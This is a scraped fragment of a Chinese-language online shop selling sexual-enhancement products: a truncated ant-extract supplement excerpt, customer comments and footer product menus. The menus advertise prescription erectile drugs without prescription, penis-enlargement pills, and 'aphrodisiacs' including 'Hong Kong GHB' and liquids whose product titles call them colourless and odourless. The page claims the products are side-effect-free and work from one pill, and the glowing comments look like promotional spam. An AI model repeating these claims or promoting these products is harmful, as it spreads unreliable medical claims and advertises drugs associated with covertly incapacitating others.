<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/&media=https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg&description=%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%BE%B7%E5%9C%8B%E9%BB%91%E8%9E%9E%E8%9F%BB%E7%94%9F%E7%B2%BE%E7%89%87%E5%B0%8D%E7%94%B7%E6%80%A7%E8%BA%AB%E9%AB%94%E6%9C%89%E5%93%AA%E4%BA%9B%E4%BD%9C%E7%94%A81%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
德國黑螞蟻生精片含有70多種營養成份，含42-67%的蛋白質，28種遊離氨基酸;含維生素B1、B2、B12、C、D、E等;含鈣、鐵、磷、錳、硒、鋅等20多種微量元素，特別是被譽為“生命火花’鋅的含量最為豐富，每千克含鋅達120-198毫克;含三萜類化合物、蟻酸、三磷酸腺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="wd-loop-footer blog-footer">
<nav class="wd-pagination"><ul><li><span class="current page-numbers">1</span></li><li><a href="https://jpgww.com/tag/%E5%BC%B7%E8%BA%AB%E5%81%A5%E9%AB%94/page/2/" class="page-numbers" >2</a></li><li><a href="https://jpgww.com/tag/%E5%BC%B7%E8%BA%AB%E5%81%A5%E9%AB%94/page/3/" class="page-numbers" >3</a></li><li><a href="https://jpgww.com/tag/%E5%BC%B7%E8%BA%AB%E5%81%A5%E9%AB%94/page/2/" class="page-numbers">&rsaquo;</a></li><li><a href="https://jpgww.com/tag/%E5%BC%B7%E8%BA%AB%E5%81%A5%E9%AB%94/page/9/" class="page-numbers">&raquo;</a></li></ul></nav>													</div>
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8df0vtfqhmyjr38bcdjandpi5zumcjdk.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">熱銷商品</h5><div class="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81-container"><ul id="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81" class="menu"><li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e6%af%8f%e6%97%a5%e9%8c%a0%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7/">印度犀利士5mg每日錠</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/">日本藤素</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%b3%bd%e5%80%8d%e9%81%94%e3%80%91spedra%e7%89%87%e5%8a%91%e5%a3%af%e9%99%bd%e8%97%a5%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%b2%bb%e7%99%82%e5%8b%83/">賽倍達Spedra片劑</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/">一滴銷魂</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8391"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8392"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/">美國黑金</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e7%be%8e%e5%9c%8b%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc30%e7%b2%92%e5%8a%a9%e5%8b%83/">美國輝瑞威而鋼30粒</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%80%a7%e6%85%be%e6%98%a5%e8%97%a5%e3%80%91%e6%97%a5%e6%9c%ac%e6%80%a7%e5%a5%ae%e5%8a%91%e5%a2%9e%e5%bc%b7%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e5%aa%9a/">日本性豐劑</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://jpgww.com/index.php/product/%e3%80%90%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%be%b7%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e7%94%a8%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/">黑金剛持久液</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">折扣促銷</h5><div class="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3-container"><ul id="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3" class="menu"><li id="menu-item-10109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10109"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/">印度犀利士Tadacip20</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10110"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-10111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10111"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">印度超級雙效希愛力</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/">宮廷玉液春藥水</a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10113"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">香港GHB迷幻春藥</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10114"><a href="https://jpgww.com/index.php/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">俄羅斯泰坦凝膠一代</a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10115"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">美國VigRX Plus威樂</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10116"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">美國GOODMAN增大丸</a></li>
<li id="menu-item-10117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10117"><a href="https://jpgww.com/index.php/product/%e3%80%90hammer-of-thor%e3%80%91%e9%9b%b7%e7%a5%9e%e4%b9%8b%e9%8e%9a%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e8%86%a0%e5%9b%8a/">Hammer of Thor雷神之鎚陰莖增大丸</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
<div id="woocommerce_product_tag_cloud-3" class="wd-widget widget footer-widget  woocommerce widget_product_tag_cloud"><h5 class="widget-title">商品標籤</h5><div class="tagcloud"><a href="https://jpgww.com/product-tag/%e4%b8%80%e7%b2%92%e8%a6%8b%e6%95%88/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 12.421052631579pt;" aria-label="一粒見效 (5 項商品)">一粒見效</a>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-340 tag-link-position-2" style="font-size: 9.7684210526316pt;" aria-label="俄羅斯原裝正品進口 (3 項商品)">俄羅斯原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 19.789473684211pt;" aria-label="助勃增硬 (18 項商品)">助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 12.421052631579pt;" aria-label="助勃延時 (5 項商品)">助勃延時</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="助勃延時效果強 (2 項商品)">助勃延時效果強</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.7684210526316pt;" aria-label="印度原裝正品 (3 項商品)">印度原裝正品</a>
